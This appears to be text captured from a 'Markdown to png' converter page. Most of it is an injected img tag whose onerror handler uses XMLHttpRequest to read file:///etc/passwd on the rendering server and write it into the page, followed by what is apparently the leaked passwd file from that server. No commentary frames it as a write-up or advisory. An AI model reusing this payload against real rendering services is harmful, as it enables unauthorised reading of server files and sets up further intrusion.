 Markdown to png
Convert your markdown text to png
<img src="x" onerror="var x=new XMLHttpRequest();
x.open('GET','file:///etc/passwd',false);
x.send();
document.write('<textarea rows=30
cols=100>'+x.responseText+'</textarea>');
">
click here to convert!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:107::/var/run/dbus:/bin/false